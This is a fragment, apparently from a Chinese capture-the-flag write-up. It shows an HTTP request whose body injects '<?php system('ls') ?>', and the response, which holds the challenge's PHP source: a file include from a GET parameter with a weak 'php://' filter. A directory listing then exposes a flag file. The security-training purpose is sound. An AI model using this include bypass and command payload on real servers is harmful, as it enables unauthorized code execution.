 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 21
10
11 <?php system('ls') ?>
Connection: close
8 Content-Type: text/html
9
10 <code><span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="
color: #0000BB">__FILE__</span><span style="color: #007700">);<br />echo&nbsp;</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$page</span><span style="color: #007700">=</span><span style=
"color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'page'</span><span
style="color: #007700">];<br />while&nbsp;(</span><span style="color: #0000BB">strstr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span style="
color: #DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$page</span><span style="color: #007700">=</span><span style="color: #0000BB">str_replace</
span><span style="color: #007700">(</span><span style="color: #DD0000">"php://"</span><span style="color: #007700"
>,&nbsp;</span><span style="color: #DD0000">""</span><span style="color: #007700">,&nbsp;</span><span style="
color: #0000BB">$page</span><span style="color: #007700">);<br />}<br />include(</span><span style="color: #0000BB
">$page</span><span style="color: #007700">);</span><span style="color: #0000BB">?&gt;<br /></span>
12 </span>
13 </code>fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16
微信号: lemon-sec
https://blog.csdn.net/xiao_xiao_lan